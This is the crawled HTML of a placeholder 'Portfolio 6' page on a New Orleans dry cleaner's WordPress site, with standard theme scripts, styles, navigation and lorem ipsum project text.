

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://qleecleaners.com/portfolio/portfolio-6/
body_size: 37307
content:
<!DOCTYPE html>

<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>Portfolio 6 | Q. Lee Laundry and Cleaners </title>
<link rel="profile" href="//gmpg.org/xfn/11" />
<link rel="pingback" href="https://qleecleaners.com/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://qleecleaners.com/wp-content/themes/Minamaze_Pro/lib/scripts/html5.js" type="text/javascript"></script>
<![endif]-->

<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<!-- SEO optimised using built in premium theme features from ThinkUpThemes - http://www.thinkupthemes.com/ -->
<meta name="description" content="A family owned and operated in New Orleans since 1940. "/>
<meta name="keywords" content="drycleaning, new orleans,drycleaner,shirts,jeans,cleaners,laundry,70116,suit,stain,dry,clean"/>
<!-- ThinkUpThemes SEO -->

<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Q. Lee Laundry and Cleaners  &raquo; Feed" href="https://qleecleaners.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Q. Lee Laundry and Cleaners  &raquo; Comments Feed" href="https://qleecleaners.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/qleecleaners.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://qleecleaners.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://qleecleaners.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-min-css' href='https://qleecleaners.com/wp-content/themes/Minamaze_Pro/lib/extentions/font-awesome/css/font-awesome.min.css?ver=3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-cdn-css' href='//netdna.bootstrapcdn.com/font-awesome/4.2.0/css/font-awesome.min.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css-css' href='https://qleecleaners.com/wp-content/themes/Minamaze_Pro/lib/extentions/dashicons/css/dashicons.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://qleecleaners.com/wp-content/themes/Minamaze_Pro/lib/extentions/bootstrap/css/bootstrap.min.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://qleecleaners.com/wp-content/themes/Minamaze_Pro/lib/extentions/prettyPhoto/css/prettyPhoto.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='shortcodes-css' href='https://qleecleaners.com/wp-content/themes/Minamaze_Pro/styles/style-shortcodes.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://qleecleaners.com/wp-content/themes/Minamaze_Pro/style.css?ver=1.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='portfolio-css' href='https://qleecleaners.com/wp-content/themes/Minamaze_Pro/styles/style-portfolio.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://qleecleaners.com/wp-content/themes/Minamaze_Pro/styles/style-responsive.css?ver=1.1' type='text/css' media='all' />
<script type="text/javascript" src="https://qleecleaners.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://qleecleaners.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://qleecleaners.com/wp-content/themes/Minamaze_Pro/lib/scripts/plugins/waypoints/waypoints.min.js?ver=6.7.4" id="waypoints-js"></script>
<script type="text/javascript" src="https://qleecleaners.com/wp-content/themes/Minamaze_Pro/lib/scripts/plugins/waypoints/waypoints-sticky.min.js?ver=6.7.4" id="waypoints-sticky-js"></script>
<script type="text/javascript" src="https://qleecleaners.com/wp-content/themes/Minamaze_Pro/lib/scripts/plugins/sticky/jquery.sticky.js?ver=1" id="sticky-js"></script>
<script type="text/javascript" src="https://qleecleaners.com/wp-content/themes/Minamaze_Pro/lib/scripts/plugins/videoBG/jquery.videoBG.js?ver=6.7.4" id="videobg-js"></script>
<script type="text/javascript" id="tweetscroll-js-extra">
/* <![CDATA[ */
var PiTweetScroll = {"ajaxrequests":"https:\/\/qleecleaners.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://qleecleaners.com/wp-content/themes/Minamaze_Pro/lib/widgets/twitterfeed/js/jquery.tweetscroll.js?ver=6.7.4" id="tweetscroll-js"></script>
<link rel="https://api.w.org/" href="https://qleecleaners.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://qleecleaners.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://qleecleaners.com/portfolio/portfolio-6/" />
<link rel='shortlink' href='https://qleecleaners.com/?p=8826' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://qleecleaners.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fqleecleaners.com%2Fportfolio%2Fportfolio-6%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://qleecleaners.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fqleecleaners.com%2Fportfolio%2Fportfolio-6%2F&#038;format=xml" />

<link href="//fonts.googleapis.com/css?family=Merriweather:300,400,600,700|Yeseva+One:300,400,600,700|" rel="stylesheet" type="text/css">
<style type="text/css">
#content, #content button, #content input, #content select, #content textarea { font-family:Merriweather}
#introaction-core, #introaction-core button, #introaction-core input, #introaction-core select, #introaction-core textarea { font-family:Merriweather}
#outroaction-core, #outroaction-core button, #outroaction-core input, #outroaction-core select, #outroaction-core textarea { font-family:Merriweather}
#section-home { font-family:Merriweather}
#slider .featured-excerpt, #slider .featured-link { font-family:Merriweather}
h1, h2, h3, h4, h5, h6 { font-family:Yeseva One}
#content h1, #content h2, #content h3, #content h4, #content h5, #content h6 { font-family:Yeseva One}
#intro-core h1, #intro-core h2, #intro-core h3, #intro-core h4, #intro-core h5, #intro-core h6 { font-family:Yeseva One}
#introaction-core h1, #introaction-core h2, #introaction-core h3, #introaction-core h4, #introaction-core h5, #introaction-core h6 { font-family:Yeseva One}
#outroaction-core h1, #outroaction-core h2, #outroaction-core h3, #outroaction-core h4, #outroaction-core h5, #outroaction-core h6 { font-family:Yeseva One}
#slider .featured-title { font-family:Yeseva One}
</style><style type="text/css">
#content, #content button, #content input, #content select, #content textarea { font-size:15px}
#introaction-core, #introaction-core button, #introaction-core input, #introaction-core select, #introaction-core textarea { font-size:15px}
#outroaction-core, #outroaction-core button, #outroaction-core input, #outroaction-core select, #outroaction-core textarea { font-size:15px}
</style><style>#body-core {background: #ffffff;}h1,h2,h3,h4,h5,h6 {color: #dd3333;}body,button,input,select,textarea {color: #000000;}#content a {color: #000000;}#content a:hover {color: #dd3333;}</style>
<style type="text/css">
#rslides1_s0 {
	width:427px;
	height:240px;
	position: relative;
}

/* Hide new grid blog layouts - IN DEVELOPMENT */
.menu-item-10045 {
display: none;
}





</style>

</head>

<body class="portfolio-template-default single single-portfolio postid-8826 layout-responsive header-style1 header-sticky">
<div id="body-core" class="hfeed site">

	<header id="site-header">

		
		<div id="pre-header">
		<div class="wrap-safari">
		<div id="pre-header-core" class="main-navigation">
  
			
			<div id="pre-header-search">	<form method="get" class="searchform" action="https://qleecleaners.com/" role="search">
		<input type="text" class="search" name="s" value="" placeholder="Search &hellip;" />
		<input type="submit" class="searchsubmit" name="submit" value="Search" />
	</form></div>
			<div id="pre-header-social"><ul><li class="social facebook"><a href="https://www.facebook.com/qleecleaners" data-tip="bottom" data-original-title="Facebook"><i class="fa fa-facebook"></i></a></li><li class="social twitter"><a href="https://twitter.com/qleecleaners" data-tip="bottom" data-original-title="Twitter"><i class="fa fa-twitter"></i></a></li><li class="social google-plus"><a href="https://plus.google.com/113058945074491066746/about?gl=us&hl=en" data-tip="bottom" data-original-title="Google+"><i class="fa fa-google-plus"></i></a></li><li class="social instagram"><a href="http://instagram.com/qleecleanersnola/" data-tip="bottom" data-original-title="Instagram"><i class="fa fa-instagram"></i></a></li></ul></div>
		</div>
		</div>
		</div>
		<!-- #pre-header -->

		<div id="header">
		<div id="header-core">

			<div id="logo">
			<a rel="home" href="https://qleecleaners.com/"></a>
			</div>

			<div id="header-links" class="main-navigation">
			<div id="header-links-inner" class="header-links">
				<ul id="menu-2_primary_header" class="menu"><li id="menu-item-10393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10393"><a href="https://qleecleaners.com/"><h4>Home</h4></a></li>
<li id="menu-item-10195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10195"><a href="https://qleecleaners.com/about-us/"><h4>About Us</h4></a></li>
<li id="menu-item-10194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10194"><a href="https://qleecleaners.com/location-hours/"><h4>Location &#038; Hours</h4></a></li>
<li id="menu-item-10190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10190"><a href="https://qleecleaners.com/services/"><h4>Services</h4></a>
<ul class="sub-menu">
	<li id="menu-item-10191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10191"><a href="https://qleecleaners.com/alterations-2/"><h4>Alterations &#038; Repairs</h4></a></li>
</ul>
</li>
<li id="menu-item-10192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10192"><a href="https://qleecleaners.com/faqs/"><h4>FAQs</h4></a></li>
<li id="menu-item-10501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10501"><a href="https://qleecleaners.com/employment/"><h4>Employment</h4></a></li>
</ul>			</div>
			</div>
			<!-- #header-links .main-navigation -->

			<div id="header-responsive"><a class="btn-navbar" data-toggle="collapse" data-target=".nav-collapse"><span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span></a><div id="header-responsive-inner" class="responsive-links nav-collapse collapse"><ul id="menu-2_primary_header-1" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10393"><a href="https://qleecleaners.com/"><h4>Home</h4></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10195"><a href="https://qleecleaners.com/about-us/"><h4>About Us</h4></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10194"><a href="https://qleecleaners.com/location-hours/"><h4>Location &#038; Hours</h4></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10190"><a href="https://qleecleaners.com/services/"><h4>Services</h4></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10191"><a href="https://qleecleaners.com/alterations-2/">&nbsp; &nbsp; &nbsp; &nbsp; &#45; <h4>Alterations &#038; Repairs</h4></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10192"><a href="https://qleecleaners.com/faqs/"><h4>FAQs</h4></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10501"><a href="https://qleecleaners.com/employment/"><h4>Employment</h4></a></li>
</ul></div></div><!-- #header-responsive -->
		</div>
		</div>
		<!-- #header -->
			</header>
	<!-- header -->

			
	<div id="content">
	<div id="content-core">

		<div id="main">
		<div id="intro" class="option1"><div id="intro-core"><h1 class="page-title"><span>Portfolio 6</span></h1></div></div>
		<div id="main-core">
			
				

		<article class="project-content">
			<p><img fetchpriority="high" decoding="async" src="http://qleecleaners.com/wp-content/uploads/2014/12/dummy.jpg" alt="20" width="800" height="285" class="alignnone size-column1-1/4 wp-image-10115" /></p>
					</article>

		<article class="project-information">
			<div class="two_third"><h4 class="project-title">Project Description</h4><p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Morbi diam nisl, dapibus vel magna eget, tincidunt egestas dolor. Ut auctor purus a velit iaculis egestas. Cras sed velit quis eros vestibulum iaculis. Quisque felis urna, facilisis eu interdum ut, imperdiet in leo. In non sem ut mi scelerisque imperdiet.</p>
<p>In pharetra, velit vitae posuere vestibulum, ante diam cursus augue, eget aliquam sem lacus eu eros. Donec mattis ligula eget velit tristique posuere. Quisque tincidunt vel nisi vel sollicitudin.</p>
<a class="" href="http://www.thinkupthemes.com"><h5 class="project-button themebutton">Visit Website<h5></a></div><div class="one_third last"><h4 class="project-title">More Details</h4><div id="project-accordion" class="accordion"><div class="accordion-group"><div class="accordion-heading"><a class="accordion-toggle" data-toggle="collapse" data-parent="#project-accordion" href="#client">Client</a></div><div id="client" class="accordion-body collapse in"><div class="accordion-inner">Project completed on Project completed on Duis sagittis ipsum. Praesent mauris. Fusce nec tellus sed augue semper porta. </div></div></div><div class="accordion-group"><div class="accordion-heading"><a class="accordion-toggle collapsed" data-toggle="collapse" data-parent="#project-accordion" href="#task">Our Task</a></div><div id="task" class="accordion-body collapse"><div class="accordion-inner">Project completed on Project completed on Duis sagittis ipsum. Praesent mauris. Fusce nec tellus sed augue semper porta. Mauris massa. Vestibulum lacinia arcu eget nulla.</div></div></div><div class="accordion-group"><div class="accordion-heading"><a class="accordion-toggle collapsed" data-toggle="collapse" data-parent="#project-accordion" href="#skill">Skills Used</a></div><div id="skill" class="accordion-body collapse"><div class="accordion-inner">Duis sagittis ipsum. Praesent mauris. Fusce nec tellus sed augue semper porta. Mauris massa. Vestibulum lacinia arcu eget nulla.</div></div></div></div></div>		</article>
				<div class="clearboth"></div>

				
			

		</div><!-- #main-core -->
		</div><!-- #main -->
			</div>
	</div><!-- #content -->

	
	<footer>
		<div id="footer"><div id="footer-core" class="option3"><div id="footer-col1" class="widget-area"><aside class="widget widget_pages"><h3 class="footer-widget-title"><span>Pages</span></h3>
			<ul>
				<li class="page_item page-item-10003"><a href="https://qleecleaners.com/about-us/">About Us</a></li>
<li class="page_item page-item-10040"><a href="https://qleecleaners.com/alterations-2/">Alterations &#038; Repairs</a></li>
<li class="page_item page-item-10498"><a href="https://qleecleaners.com/employment/">Employment</a></li>
<li class="page_item page-item-10014"><a href="https://qleecleaners.com/faqs/">FAQs</a></li>
